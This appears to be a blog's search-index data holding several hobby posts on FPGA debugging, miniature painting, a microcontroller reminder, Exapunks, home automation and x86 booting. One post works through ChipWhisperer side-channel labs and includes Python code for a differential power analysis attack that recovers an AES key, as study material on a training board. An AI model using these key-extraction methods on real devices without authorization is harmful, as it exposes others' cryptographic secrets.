compile a TIS100 instruction file, and run the results through both the emulator, and simulator to verify the result. The emulator source can be found here Giving up on ANY and LAST: Implementing the node components went fairly smoothly. Only the dir_manager was particularly tricky. I decided to give up on supported the ANY and LAST virtual ports since I didn’t see a way of including them without a big jump up in complexity. The only approach I came up with would be to number the nodes from 1 to 4 so that each node would have neighbors numbered 1, 2, 3, and 4. Something like the grid below:       3   4   1   2   3       3   2   1   4   3       1   2   3   4   1       1   4   3   2   1       3   4   1   2   3   Each TIS100 instruction cycle would take at least 4 FPGA clock cycles to check the reads. All the 1 numbered nodes would check first first, then the 2 nodes and so on. This way there wouldn’t be any contention. However, I wasn’t really interested in implementing this complexity, and I thought it was a less “true” implementation of this processor design, where it actually takes the same cycles as the game implementation. Finding a well hidden simple mistake: When I first put all the pieces together, I was disappointed to find that the live hardware wasn’t giving the correct results. Debugging an FPGA can be very tricky mostly because it is very hard to observe it’s internal state. I used the Xilinx debug tool called ChipScope, to compile in a scope to capture some of the signals based on a trigger condition. Like software, the compilation process optimizes away a lot of the values, so I had to relearn how to examine the schematics to find suitable points to record. In addition, the FPGA and ARM need to be configured to run the node in order for me to capture the failing operation, but both the configuration and the ChipScope capture use the same JTAG interface. I decided to use a physical push button on development board so I could set things up, then switch to using ChipScope with the JTAG and press the button when I was ready to trigger the event to capture. Here’s what I captured: This capture is showing the node attempt to execute the following code: 12345678MOV UP ACCL1: SWPADD 10SWPSUB 1JNZ L1SWPMOV ACC DOWNWhile it looks like the data was getting into the node correctly, it starts storing the wrong value a few instructions in. You can see it load 5 as its input, swap, add 10, swap, and subtract 1. But after that it seems to store the wrong value. At first I thought this might be due to a timing issue. One of the main complications of FPGA design over software is that you need to account for the delay caused by running singles through logic gates, and over long wires. To test this I finally decided to run some timing simulations. These simulations try to account for these delays, and are based on the actual signals that are used in the FPGA. This makes interpreting them much harder, since they don’t necessarily correspond with their source code names. I was eventually able to make my life easier by turning some of these optimizations off. I was able to reproduce the behavior in my timing simulation: This let me get a lot more context on what was happening and dig into each connection to see where things were going wrong. The op_decode module determined what the register module should do this cycle with the following logic: 1234567assign registers_instr = (op == OP_MOV    || op == OP_ADD    || op == OP_SUB    || op == OP_NEG) ? INSTR_REG_WRITE :  (op == OP_SWP) ? INSTR_REG_SWP :  (op == OP_SAV) ? INSTR_REG_SAV :  2'bx;This code assigns the wire registers_instr which controls the registers action. It checks the current command and sets registers_instr to INSTR_REG_WRITE, INSTR_REG_SWP, INSTR_REG_SAV, or 2’bx. 2’bx is a placeholder that sets the value to unknown. It was only chance that this worked in simulation, since it should set the wire under those conditions to INSTR_REG_READ. Somehow the behavioral simulation still worked with this output. I must have made this mistake early on, and didn’t update it to the correct value as I was writing the module. It was a super easy fix once I realized it, but the exercise was a good chance to refresh myself on the FPGA debug process. It shows the blind spot in my behavioral test driven development process. In the future I should probably try at least one timing simulation integration test to try to catch similar errors. "
    }, {
    "id": 97,
    "url": "/chip-whisperer/",
    "title": "Side-channel Attacks Using the Chipwhisperer",
    "body": "2020/02/06 - I finally had a chance to dig into the chipwhisperer. It’s a learning tool to teach about hardware security vulnerabilities like Side-channel attacks. Years ago, my awesome wife saw my interest in a random Kickstarter, and supported it for my birthday. Turns out it was one of the better ones and it came through. Unfortunately, I was busy with work at the time, and didn’t have a chance to dig into it until now. The tools and documentation are actually pretty good. However, at least for me, I got a little lost in the process. This is exacerbated by the fact that they recently (amazingly for a Kickstarter, they’re still doing active development years later) revamped the interface to the device. Most of the tutorials on their site are out of date, which makes things a bit confusing. While the basic idea and first few tutorials are explained pretty well, things started becoming less clear around the 3rd tutorial. I ended up needing to get a copy of a textbook on the subject to understand some of the terms and unexplained details. OverviewI’ll be talking about my experience setting up and using the chipwhisperer-lite, but it seems like they keep things consistent between hardware revisions for the most part.  At a high level the board has two parts:  An analyzer that uses an analog to digital converter (ADC) to measure power fluctuations A target board that acts like the victim to be “attacked”For my board, the analyzer is a combination of a SAM3U USB interface chip and a Xilinx Spartan FPGA. The SAM3U acts as the interface to the computer. It implements a USB-3 interface to rapidly dump the captured data to the PC you’re running the analysis with. It has upgradable firmware, but there isn’t an obvious way to check it with the new interface tools. The FPGA is what actually interfaces with the ADC and does the low latency capture. It is programmed for each use, so it’s version is handled automatically as part of the rest of the tool chain. The target board is an Atmel XMEGA microcontroller. The goal of using the board is to configure the target board with some secret information (encryption keys), then use the analyzer to recover them. Once you finish the learning process, you can actually break off the target board, and use the chip whisperer to analyze real hardware. Getting set upDepending on your system, there are many potential ways to get started. I went with their recommended easiest route using a VM. Hardware: From my usage, there was zero hardware setup required. Just plugged it into my computer’s USB-3 port and didn’t need to do anything else. Software: Following links from https://wiki. newae. com/V5:Getting_Started I eventually found https://chipwhisperer. readthedocs. io/en/latest/installing. html#install . At first it was a little confusing to understand what their toolchain actually was. Here’s my understanding: Originally they had a dedicated GUI and API to interface with the hardware, and run analysis. In v5 they moved to using a Python API and supporting Jupyter notebooks https://jupyter. org/ as the recommended way to have a GUI. So the software you need to set up is:  Python environment with Jupyter Notebook API to communicate with analysis tools Compilers for target hardware Drivers for connecting to hardwareThey provide instructions for setting this up on all major OS’s, but also provide a VM image with everything already set up. This is pretty great, and I wish it was a more common way to distribute complex software tools. I just needed to install the latest version of VirtualBox along with the extension pack (I created an issue for a little inconsistency in the documentation I ran into https://github. com/newaetech/chipwhisperer/issues/253 ). Then download and run the virtual machine image from the current gitub release https://github. com/newaetech/chipwhisperer/releases . https://chipwhisperer. readthedocs. io/en/latest/installing. html#install-virtual-machine gives instructions on logging in and setting a new password for the Jupyter Notebook.  It took me a second to realize that I couldn’t tab complete reboot and needed to run sudo reboot. Using the toolsWith everything set up the VM runs Jupyter in the VM and makes the web server available on port 8888. I simply went to http://localhost:8888 in my browser and logged in. This let’s you get started with the actual tutorial by opening http://localhost:8888/notebooks/jupyter/!!Introduction_to_Jupyter!!. ipynb. Later I also accessed the Notebook from other computers by replacing localhost with my laptops LAN IP address. This is then followed by http://localhost:8888/notebooks/jupyter/!!Suggested_Completion_Order!!. ipynb which gives you the list of “labs” to complete. LabsThe labs are interactive Jupyter notebooks that you walk through. For the most part you just need to run each cell without modification, but occasionally you’ll need to modify some code. Most of the changes that I needed to make were to tune the parameters for my specific board. You can see the notebooks along with there results at https://chipwhisperer. readthedocs. io/en/latest/tutorials. html Lab 1 - Firmware Build Setup: http://localhost:8888/notebooks/jupyter/PA_Intro_1-Firmware_Build_Setup. ipynbhttps://chipwhisperer. readthedocs. io/en/latest/tutorials/pa_intro_1-openadc-cwlitexmega. html#tutorial-pa-intro-1-openadc-cwlitexmega This lab lets you test your setup and get used to the tool chain basics. The only thing that wasn’t super clear for me, was that when they ask you to modify the firmware code, you can use your browser to go to:http://localhost:8888/tree/hardware/victims/firmware/simpleserial-base-lab1. To edit the firmware files you copied in a previous step. Lab 2 - Capturing Data: http://localhost:8888/notebooks/jupyter/PA_Intro_2-Instruction_Differences. ipynbhttps://chipwhisperer. readthedocs. io/en/latest/tutorials/pa_intro_2-openadc-cwlitexmega. html#tutorial-pa-intro-2-openadc-cwlitexmega This lab has you actually test a data capture. It kind of violates the spirit of a notebook since you can’t just rerun the notebook when you’re done since you need to change the firmware code between steps. I swapped the following code 1for(volatile int i = 0; i &lt; 8 ; i++);1for(volatile int i = 1; i &lt; 6561; i*=3);I renamed the data collections and plotted them together with: 12345test1 = hv. Curve(trace_add. wave). opts(width=600, height=600, )test2 = hv. Curve(trace_mult. wave). opts(width=600, height=600)composition = test2 * test1compositionWhere orange is the addition and blue is the multiplication One thing that these labs don’t really cover, is how the multiple traces are being synced up so that they all line up in time for the programs execution. My understanding is that the target is outputting a sync signal to simplify this. Lab 3 - Measuring SNR of the Target: http://localhost:8888/notebooks/jupyter/PA_Intro_3-Measuring_SNR_of_Target. ipynbhttps://chipwhisperer. readthedocs. io/en/latest/tutorials/pa_intro_3-openadc-cwlitexmega. html#tutorial-pa-intro-3-openadc-cwlitexmega On a first run through, I couldn’t follow the explanation for this section. I googled around and started reading: https://www. iacr. org/archive/ches2004/31560016/31560016. pdf which sort of explained what’s going on, but I ended up needing to read the first four chapters of Power Analysis Attacks: Revealing the Secrets of Smart Cards to really understand what was happening. I at least understood that DPA was for digital power analysis and HW was hamming weight. Part of the problem is that some of these concepts are explained more in other labs, but there’s a lot of interdependence. See my section on Power Analysis Attacks Textbook Notes for some of the terminology and assumptions I only understood after reading the textbook. Even understanding the definition of SNR, the exact meaning is dependant on the specific attack being performed. Here’s how the SNR is calculated for this lab.  Generate 1000 text sequences and 1 encryption key.  Capture a trace of the target encrypting each text sequence.  Create a function to calculate the Hamming Weight of an intermediate value in AES algorithm (the sbox output) Group the traces by the Hamming Weight of the intermediate value of the first byte being encrypted.  For each time point in the traces find the mean over all the traces with the same Hamming Weight.  Calculate the variance between these means (the variance across the different Hamming Weights is the signal).  Calculate the variance of each point in the trace for a single Hamming Weight (the noise) Plot the signal/noise for the SNRLab 4 - Timing Analysis with Power for Password Bypass: http://localhost:8888/notebooks/jupyter/PA_SPA_1-Timing_Analysis_with_Power_for_Password_Bypass. ipynbhttps://chipwhisperer. readthedocs. io/en/latest/tutorials/pa_spa_1-openadc-cwlitexmega. html#tutorial-pa-spa-1-openadc-cwlitexmega This one was a bit easier to understand. Basically, just monitoring the execution of code validating a password to find out how many instructions it takes to detect an incorrect byte for the password. You guess all the possible bytes and look for which one causes a change in the power usage. The initial values given didn’t work for me, so I had to spend a little time tweaking the analysis to get the right values for the checkpass function. Basically just looked at the timing results for the first two characters to get the offset and the spacing. Initially, I didn’t realize that I hadn’t chosen the very first divergence in the execution. This worked for all by the last character since getting the password correct caused a different execution path. For my XMEGA I ended up with return trace[69 + 36 * i] &gt; -0. 1 which I guess wasn’t too far off from the original return trace[73 + 40 * i] &gt; -0. 3 Lab 5 - Hamming Weight Measurement: http://localhost:8888/notebooks/jupyter/PA_DPA_1-Hamming_Weight_Measurement. ipynbhttps://chipwhisperer. readthedocs. io/en/latest/tutorials/pa_dpa_1-openadc-cwlitexmega. html#tutorial-pa-dpa-1-openadc-cwlitexmega This is where I initially gave up and needed to create Power Analysis Attacks Textbook Notes before continuing. In order to attack the AES algorithm we’re going to try to target a intermediate state that results when a byte of plaintext is X-ORed with the key and then sent through a lookup table called the S-BOX. The idea that since this point is a function of both the input and the key it can be used to deduce the key. I’m not clear on why this point is used instead of the output of the X-OR, but it might have to do with which states are being output onto the data bus. We then build a function to map the data and key to the S-BOX output, and for looking up the Hamming Weight (HW) of a byte. The last step in this section is to look at a plot of the trace for a region where it should be doing the AES calculation. The traces are then color coded by the HW of the first byte. I’m not really sure why this plot is chosen, since you don’t know which point corresponds to the byte 0 you calculate the HW for. We average across the traces that share a HW for each time point. We sort each trace by the HW of the first byte of the S-BOX output and average the traces with this HW. Then we find the correlation of each point with the means from each HW. Basically is the HW from 0-9 linearly correlate to the mean power for a point. When I ran this I had a high correlation with a point way outside the range given for my hardware target. Looking at the plot of the point also didn’t show nearly as clear a gradient as the example. Regardless the point is relatively linear and shows the general approach we’re taking works. Lab 6 - Large HW Swings: http://localhost:8888/notebooks/jupyter/PA_DPA_2-Large_HW_Swings. ipynbhttps://chipwhisperer. readthedocs. io/en/latest/tutorials/pa_dpa_2-openadc-cwlitexmega. html#tutorial-pa-dpa-2-openadc-cwlitexmega This conceptually is a somewhat simpler version of the last lab. Instead of dealing with S-BOX output of random keys and data, it instead limits the first byte of data to either be randomly 0 or 0xFF. This means that a simple diff between the mean of traces with 0, and the mean of traces with 0xFF shows an obvious spike when the value is being processed. It’s interesting these peaks don’t match with the high correlation points from the previous lab, since they should both be showing correlations with the first data byte. Lab 7 - AES DPA Attack: http://localhost:8888/notebooks/jupyter/PA_DPA_3-AES_DPA_Attack. ipynbhttps://chipwhisperer. readthedocs. io/en/latest/tutorials/pa_dpa_3-openadc-cwlitexmega. html#tutorial-pa-dpa-3-openadc-cwlitexmega Big warning at the top of the lab that this attack is less reliable on my target platform. Pretty similar to previous couple labs, except using the principles to actually deduce the key. I’m a little confused since each trace is still using a random key. On closer examination it turns out fixedKey is true by default, so the known_keys for each trace should be the same. After the long processing period the algorithm got 8/16 bytes of the key correct. Let’s see if I can understand the analysis.  The attacks on each subkey byte are independent from each other and performed one after the other.  The analysis goes through all 256 possible values for the subkey byte Each trace is classified into a list based on whether the SBOX output dependent on the subkey byte will produce a result with 1 as the least significant bit (one_list) or 0 (zero_list).  The mean of the traces for each time point is taken and the difference for each time point between the one_list and zero_list is taken.  The time point with the largest absolute difference is found, and this difference value is recorded for the subkey guess.  Once all the subkeys have been checked the keyGuess with the largest power difference between the one_list and zero_list is recorded as the best. Once I understood this I found it strange that they were just looking at a single byte of the SBOX output. I wondered if I’d get better results with a different comparison. I understood they used a single bit so they could separate the traces into two buckets, but it seems like there are more effective comparisons. First I tried only considering traces where the SBOX was either 0 of 0xFF, but this wasn’t finding any keys. This was probably since it was limited to 1/128 the number of data points. Next I classified the traces as having the SBOX output having a HW of either &lt;4 or &gt;4. This left out the traces where 4 was the hamming weight, but still seemed to be a big improvement. With this change the algorithm was able to find the entire 16 byte key. 1234567891011121314151617181920212223242526272829303132333435from tqdm import tnrangeimport numpy as npmean_diffs = np. zeros(255)key_guess = []# key used for all tracesknown_key = known_keys[0]plots = []HW = [bin(n). count( 1 ) for n in range(0, 256)]# index 0-15 of the byte of the key we're attackingfor subkey in tnrange(0, 16, desc= Attacking Subkey ):  # for each subkey try every possible byte value  for kguess in tnrange(255, desc= Keyguess , leave=False):    one_list = []    zero_list = []    # based on the byte corresponding with the subkey    # clasify the S-Box output as having a HW &gt; or &lt; 4    for tnum in range(numtraces):      if (HW[intermediate(textin_array[tnum][subkey], kguess)] &gt; 4 ):        one_list. append(trace_array[tnum])      elif (HW[intermediate(textin_array[tnum][subkey], kguess)] &lt; 4):        zero_list. append(trace_array[tnum])    # Average the traces based on the HW of the SBOX output    one_avg = np. asarray(one_list). mean(axis=0)    zero_avg = np. asarray(zero_list). mean(axis=0)    # Find the point with the largest difference between the traces in the two HW buckets    mean_diffs[kguess] = np. max(abs(one_avg - zero_avg))    if kguess == known_key[subkey]:      plots. append(abs(one_avg - zero_avg))  # Get the guess that had the largest diff  guess = np. argsort(mean_diffs)[-1]  key_guess. append(guess)  print(hex(guess) +  (real = 0x{:02X}) . format(known_key[subkey]))  #mean_diffs. sort()  print(mean_diffs[guess])  print(mean_diffs[known_key[subkey]])ConclusionThere’s more labs to go, but I decided to stop here for now. It was a lot of fun to get back into something resembling a college lab course complete with required reading. The software and hardware for the ChipWhisperer did a great job of making the process simple and convenient. The main challenge was the documentation. The recent refactor made finding the relevant information much harder. Also, there was some pretty huge jumps in assumed background knowledge between the labs. Having clearer links to further reading, or at least defining terms when they were first used would make following what’s going on a lot easier. This is coming from someone with a lot of existing background in these areas. It would probably be impenetrable to someone without some of this context. While I don’t think I could go out and perform a DPA attack on some random processor I have lying around (the textbook explains a lot of the challenges that attacking an unknown hardware poses) I at least feel like I have a pretty firm grasp on the basic principles. Power Analysis Attacks Textbook NotesChapter 1 Intro: high level overview of what we’re trying to do. How the internal state of an encryption algorithm produces intermediate values that reflect the values of encryption keys, and how we can potentially correlate power measurements to learn what the processor is doing. Chapter 2 Crypto devices: Overview of the hardware that can make up a crypto device. Goes into some detail on how a chip made with CMOS technology works on the transistor level. Chapter 3 Power Consumption:  Focusing on CMOS devices, talks about how the power usage is the static plus the dynamic effects of a complementary gate switching from 1-&gt;0 or 0-&gt;1.  The factors of the dynamic power are the charging current (current to charge the capacitance inherent in the transistors and the attached wiring). This power use only happens from 0-&gt;1 transitions and us a function of the voltage, frequency, and capacitance of the circuit.  Another power use is the short circuit current for the brief period a short circuit is created when the gates flip. This occurs in both transitions.  Another use is glitches. These are the intermediate states caused by signals not traveling through combinational logic all at the same rate. This can cause gates to flip back and forth in between clock cycles.  Hamming distance model - count the number of 0-&gt;1 and 1-&gt;0 transitions during a time interval. This is then used to describe the power usage. It assumes that all the transitions and cells cause equal power draw along with other simplifications. Hamming distance is the XOR of the Hamming weight (the number of bits set to 1) between two states.      The Hamming-distance model assumes that all cells contribute to thepower consumption equally and that there is no difference between 0 -&gt; 1and 1 -&gt; 0 transitions. The Hamming distance between two values Voand VI can be calculated as follows: HD( Vo, VI) = HW( Vo XOR VI)     As an attacker knowledge of the device under attack is limited, and assumptions need to be made. For a microcontroller a common assumption is that a databus is part of it’s design. This bus is well modelled by the Hamming Distance.  This is especially true since an attacker often knows consecutive values. This means registers are also a good target.  Hamming-Weight model, a simplification of the HD model where the attacker only knows a single value, not consecutive. It assumes the power use is proportional to the number of set bits. Ideally the value before the observed state is 0, or at least a constant value for each test.  The rest of the chapter goes on to describe the real world challenges for capturing the power used by ASIC and CPU base encryption.  Most importantly it describes the basic set up of attaching a clock and power to a device under attack and using an oscilloscope to measure the power drop over a 1olm resistor. The paper talks about using a sync signal to line up the repeated sampling of the computation.   Chapter 4 statistical characteristics of a trace:   Here a trace is a time series of captured voltages.  Each point of a power trace can be modeled as the sum of an operation dependent component Pop, a data-dependent component Pdata, electronic noise Pel. noise, and a constant component P const.  We can use these components to analyse a single point in time across traces. Here we care about Pop, Pdata, and Pnoise. We can estimate the noise by looking at a point with the same operation and data. The noise is Gausian and we can calculate the mean and StdDev.  You can also look at a single point as it processes different data values and look at the histogram of power usage. If you go through all 256 data values you get a histogram that is the sum of 9 different normal functions (corresponding to the 9 hamming weights (0-8)).  The hamming weight of uniformly random 8 bit value is a binomial distribution (set bits in 0,1,2,etc. ) The operation being performed also affects power. This may or may not be independent of the Pdata.  The measurement of information leakage is the SNR. This is specific to an attack scenario. The signal is notated as the Pexp or the exploitable power usage.  Since there can be noise component due to switching of bits that aren’t the focus of an attack is Pop + Pdata = Pexp + Psw. noise or Ptotal = Pexp + Psw. noise + Pel. noise + Pconst Psw. noise can be estimated by keeping the bits of interest constant and uniformly varying the other bits. This distribution can then be aproximated as Gaussian SNR = Var(signal) / Var (noise) for a becomes Var(Pexp) / (Var(Psw. noise + Pel. noise)) In addition to looking at single points in the power trace, correlation between points is another way to look at data.  The correlation coefficient measures the linear relationship between two variables. It is always between -1 and 1.  This can be expanded to view the trace as a multivariate gaussian to look for the correlation matrix between the points on the trace. "
    }, {
    "id": 98,
    "url": "/mini-painting/",
    "title": "Painting DnD Minis",
    "body": "2020/02/05 - For a non-software related project my wife and I recently had a chance to paint some miniatures for our DnD characters. Decided to try to do it right, and got a few smaller brushes, some acrylic paint, and a wash (a watery paint used to shadow folds and crevices). Mostly followed the advice from this video MINIATURE BASICS. To finish the figures we used wood shellac since we had it lying around from another project. First we painted a couple metal miniatures we got a long time ago, but never had a chance to paint. I painted an half-orc librarian:  I was pretty happy with how this turned out, but in retrospect, I probably should have done the shawl and rope around the waste in their own colors. Maria painted a cleric:  After that I painted a plastic figure I had 3D printed from Hero Forge:  I think I went a little too thick with the paint, the wash, and the shellac. It still looks OK, but I think the paint ended up obscuring some of the details. Dungeons and DoggiesAfter sharing our new hobby with some friends, they were excited to tell us that they had supported a Kickstarter with cute animal RPG characters Dungeons and Doggies. Since they were nervous to actually give the painting a try they gave the figurines to us to paint. Tedric the Chihuahua Rogue: Painted by me    Morgaine, the Dachshund Sorceror: Painted by Maria  Cornelius, the Golden Retriever Wizard: Painted by me    Cerysse, the St. Bernard Cleric: Painted by Maria   Svetlana, the Beagle Barbarian: Painted by me   "
    }, {
    "id": 99,
    "url": "/litter-box-reminder/",
    "title": "Litter Box Reminder",
    "body": "2020/02/01 - Another simple “home automation” project. My wife mentioned it would be nice to have a way to keep track of when the cat litter was last cleaned. This is a pretty straight forward microcontroller project, but I made it much harder by trying to use a very old dev board I had lying around. Here’s the final project. I just soldered an RGB LED to the front, and attached AA batteries instead of the original coin cell.  All it does, is count the hours since the button was last pressed, and turn the LED orange, then red as the time approaches 24 hours. I thought this dev board would be the perfect form factor since it already had the LED and a RTC (real time clock). However, I underestimated the difficulties in resurrecting the ancient example codebase. The board is the Atmel AVR Butterfly. Looking just now I’m actually amazed it’s still on sale. It’s a neat little form factor with a decent set of functionality (4 direction joystick, audio, basic LCD). There’s a really great demo program with all the boards features, but the source they provide was written in 2003. Since then the dev tools have changed radically, and porting the code over would be an extremely painful process. It doesn’t help that I haven’t programmed a microcontroller directly (without an abstraction layer like the arduino framework) in a few years. I made a few failed attempts to get the LCD displaying something, either by porting code, or writing something from scratch, but wasn’t making much progress. I could compile and load programs, but I was missing something for actually getting the LCD up and running. There was actually a lot of useful articles and PDFs about the butterfly. It just was mostly written 10 or more years ago. The AVR Freaks forum was one of the main sources, and one project that came up pretty frequently was https://github. com/abcminiuser/buttload. It was a project to use the butterfly as a programmer to load code onto other microcontrollers. Even though the code is 12 years old, it was written after some of the bigger code structure changes from Atmels GCC compiler. I was able to debug the makefile and eventually get this codebase to compile. From there I could create a Atmel Studio 7 (the current IDE) project around the makefile. From there it was pretty easy to add in my desired functionality. Here’s the completed project: https://github. com/axlan/buttload/tree/cat-litter "
    }, {
    "id": 100,
    "url": "/exapunks-optimization/",
    "title": "Exapunks Optimization",
    "body": "2020/01/27 - For something a little different, I thought I’d look at the process I went through to optimize a solution in the game Exapunks. It’s probably not a surprise that I’m a fan of Zackatronics games. Almost all of their games boil down to solving a series of puzzles in a simulated assembly like programming language with unusual constraints. I actually made a lot of typos this time around since I recently did some x86 assembly and kept typing MOV instead of COPY to move values between registers. The gimmick for Exapunks is that your instructions are executing on tiny robots moving around inside computer networks. One interesting feature of these games is that they let you see how your solution stacks up against all the other players. Here’s an example:  Cycles - The number of cycles it takes to run through the test data.  Size - The number of instructions you wrote Activity - How much the bots moved between networks or attacked other botsI usually write my solutions focusing on optimizing for cycles, as I find it most interesting. I don’t usually go back to make multiple passes at optimization unless I’m unhappy with what I implemented, or there’s an obvious major improvement. However, on the puzzle “Mitsuzen HDI-10” I decided to dig in and try to go for an optimal solution. In the game fiction, your character is dying of a strange disease that’s turning you into a machine. You need to write a program to connect your hand to your central nervous system. There’s 3 source nerves and 3 sink nerves, and you have to move the data between them. The most basic solution would be to have the robots move back and forth between the nerves. However, there’s also a global communication register that all the bots can read and write to for communicating at a distance. My initial solution was to have the most distant set of nerves use the global communication, and have the other two nerves handled by moving back and forth. Looking at the data progress in the chart, you can see how far ahead the direct communicating nerve gets from the other two. The number of cycles is pretty much dominated by whichever nerve is handled slowest. Playing through the game so far, I had never really had to master the exact way the global register was handled when multiple bots try to use it at once. The instructions for the game come in the form of a fictional zine. All it says about this behavior is:  If an EXA writes to the M register, it will pause execution until that value is read byanother EXA. If an EXA reads from the M register, it will pause execution until avalue is available to be read. If two or more EXAs attempt to read from another EXAat the same time (or vice versa), one will succeed but which one succeeds will beunpredictable. I thought this would be a good chance to really understand this functionality. Here’s my codes evolution: My second solution was similar to the first, but but had two nerves sharing the global register. I did this by using idle instructions (NOOP) to make sure they were out of phase: My third solution extended this so that all the bots were using the global register. However hear I hit a problem. All the NOOP I needed for padding was making the solution go over the maximum allowed size. I had to move to having all the code start in a single bot and replicate to reduce the size: Here’s where I needed to really understand exactly how the global M register worked to get more improvements. I made a test program to just try to sync 6 bots as fast as possible as a simpler test case. It turns out that a bot has a local M register that it can write to. Any number of bots can have values in there own M registers, and the bot will wait idle until the value is read out. When a bot reads from M, it checks if any bots have a local M value at the start of the cycle. If they do, it will use the value of one of them at random. Otherwise it idles until an M is populated at the start of the cycle. With this knowledge I realized that it takes at least three cycles to write data from one bot to another in a loop:       Label   Bot A Instruction   A Registers   Bot B Instruction   B Registers       A   COPY 1 M   M:   COPY M X   X: ?           (waiting for M read)   M: 1   (COPY repeated since M wasn’t ready)   X: ?           JUMP A   M:   JUMP A   X: 1   From there I could tighten up the loop so that each of the 3 sets of bots were out of phase with each other Glad that after all that work I got a pretty good solution and got my red line on the score board. "
    }, {
    "id": 101,
    "url": "/web-based-door-control-update/",
    "title": "Web Based Door Control Update",
    "body": "2020/01/25 - Another update to Web Based Door Control. Here I take the path of least resistance to add Google Assistant integration and uptime monitoring by integrating with Blynk, IFTTT, and UptimeRobot. After the last few IoT projects, I thought this would be a quick way to combine some of what I learned over some of my recent projects:  AWS IoT Setup NodeMCU Dev Fire Emblem LightsMy goal was to add the OTA and configurability from the WLED project, and have it receive requests from AWS forwarding Google Assistant queries. This would certainly be possible, but it turned out that there were so many hurdles, I decided to take a much easier approach. The first huge issue is that I hadn’t realized that the ESP8266 in my door buzzer, was an old Sparkfun Thing Dev which only has 512KB of flash to store your program. In fact I initially thought I bricked the board, and spent a lot of time getting it back to being programmable. WLED can technically fit in this with most of it’s features disabled, but I was still seeing it crash when it tried to start up, so it seems like the board would not be up for running a wider feature suite. While I was doing this, I added the relay control functionality to WLED as a usermod. Basically some code anyone can stick in to add functionality. Here’s my commit. I decided to use Blynk as the easiest way to forward commands to the board. It basically does a lot of the same stuff as the AWS IoT, but much simpler and more limited. It’s all managed through an app which isn’t great, but keeps things simple. It’s also free as long as you only have a very basic dashboard.  Since I couldn’t use WLED directly, I combined the user_mod I made with the old code into it’s own project. This was a bit quick and dirty, but I was getting tired of using process of elimination to figure out what would work on my board. The second problem is getting Google Assistant to work for a hobbyist like me. You can create your own google assistant function at https://console. actions. google. com/, but this is more focused toward publishing. You can also make functions discoverable by Google Home, but this isn’t a complete feature yet, and I don’t have a Google Home hub. Fist I considered using Tasker, and Android automation app. Unfortunately, it can’t be triggered by voice commands. Later I found AutoVoice which seems like it could do the job, but at this point I didn’t want to deal with another app. Instead I found https://platform. ifttt. com/. It allows you to create free applets for private use, and basically acts like glue logic between different web services. In my case I added a Google Assistant trigger with the voice commands I wanted, then had the resulting action be a call to a webhook. Initially this was the gateway to my AWS API. I realized using AWS for this was unnecessarily complicated at this point, since I could just call the device directly. Once I created the applet I could add it to my non-dev account which wires up the Google authentication. To connect the pieces I found the Blynk web API which gives you URLs to control the device. I ended up using http://blynk-cloud. com/MY_AUTH_TOKEN/update/V9?value=1. Seeing that this API could also tell you if a device was connected, I decided to add a monitoring service. UptimeRobot, can monitor a URL for free and notify you if there’s a problem. I set it up to do a keyword monitor on http://blynk-cloud. com/MY_AUTH_TOKEN/isHardwareConnected. It alerts me if that URL doesn’t return the string true.  "
    }, {
    "id": 102,
    "url": "/add-ssl-to-blog/",
    "title": "Added SSL to Blog",
    "body": "2020/01/25 - I finally decided to go through the hassle of setting this blog up with SSL. While normally this wouldn’t be too hard with https://letsencrypt. org/, since I’m using S3 bucket based hosting, there wasn’t a super simple option. The easiest path was to use Cloudfront to host the S3 files, instead of serving them directly. I followed the instructions in https://medium. com/@channaly/how-to-host-static-website-with-https-using-amazon-s3-251434490c59 and after a few hours of trial and error (deploying to Cloudfront takes forever), eventually got it to work. I then realized that a lot of the links generated by Jekyll were still HTTP, and so were some random images I was linking to. I had to hunt down those remaining references to finally get the little lock in the corner of the browser bar. "
    }, {
    "id": 103,
    "url": "/x86-boot-loading/",
    "title": "x86 Boot Loading",
    "body": "2020/01/16 - In my previous careers, I’ve spent a decent amount of time involved with bringing up processors in embedded platforms. However, despite spending a decent amount of time working with bootloaders and bare metal processors, I still don’t have a great sense of exactly what they do and how software is built for them. As a learning exercise, I’m in the process of going from the lowest level with the goal of having a loose understanding of most of what it takes to bring up a Linux OS. Choosing My Initial ApproachThere’s a lot of moving parts when booting a processor. I spent a couple days digging into the following areas:  PXE - This is a protocol for having the boot process pull the images over the network BIOS Protected Mode Programming - This is the environment you are programming in when you run code before any other bootloader Cross Compiling Linux - This is my end goal. I could either build the pieces from individual source repos, or use a framework like BuildRoot.  QEMU - This is an emulator that can make testing development a lot simpler by removing hardware from the equation Asm Programming - I’ve done a tiny bit of assembly programming, but have very limited x86 knowledge.  GDB - Good for inspecting the code running in QEMUPXE: I had two old laptops to play around with. I thought that if I could set up network boot, it would make testing builds on the actual hardware fairly easy. One laptop didn’t support network boot, but the other did have PXE 2. 0 built in. I used tftpd32 on a windows machine connected by a USB-Ethernet dongle to the laptop. It configures a DHCP server to give the laptop an address, and a TFTP server to host the image files. For some reason the built in PXE wasn’t correctly getting the DHCP leases. Eventually, booted a USB image with iPXE which was able to boot from my TFTP server. I was testing with CentOS images. It would start by loading a vmlinuz (Linux kernel) and initrd. img (root file system). This would then bootstrap a larger image with the live OS. It wasn’t entirely clear how I would need to package any code I built do be able to be loaded through PXE, so I decided to move on to testing with QEMU QEMU: Since I had some issues with netboot on my real hardware, I decided to try it with QEMU. This turned out to be especially complicated since I was running QEMU in a Linux VM, and the networking was pretty complicated. I did find this article on how to do it, but network challenges with the VM, made me give up and move on to testing with a disk image. The main other functionality I needed to look up, was starting a debugging session in QEMU. Cross Compiling Linux: To try to test the PXE boot with a custom image, I decided to build a full custom Linux image. I figured I could look at how the images were being packaged, and see if I could figure out how to just build a custom bootloader. I looked at Yocto and Buildroot. I went with Buildroot since the internet described it as the simpler option, and I had some familiarity with it. Here’s how I build it: 123456git clone https://github. com/buildroot/buildroot. gitcd buildroot make qemu_x86_defconfigsudo apt-get install libncurses-devmake menuconfig # set desired build outputmakeIt took a few hours to build, but I had an image. I was able to load it into QEMU fairly easily, but I had trouble getting the networking working. 123qemu-system-x86_64 -kernel buildroot/output/images/bzImage \ -initrd buildroot/output/images/rootfs. cpio \ -append  console=ttyS0 I decided to give up on PXE for the time being, and move on. Asm Programming: Finally I moved on to actually writing some bare metal code. I primarily followed along with the tutorial in http://3zanders. co. uk/2017/10/13/writing-a-bootloader/. I had to do a lot of research on the side to actually understand everything in the assembly.  https://en. wikipedia. org/wiki/BIOS_interrupt_call https://riptutorial. com/x86 https://en. wikibooks. org/wiki/X86_Assembly/16,_32,_and_64_Bits#64-bit https://en. wikipedia. org/wiki/FLAGS_register https://www. felixcloutier. com/x86/ https://www. nasm. us/doc/ 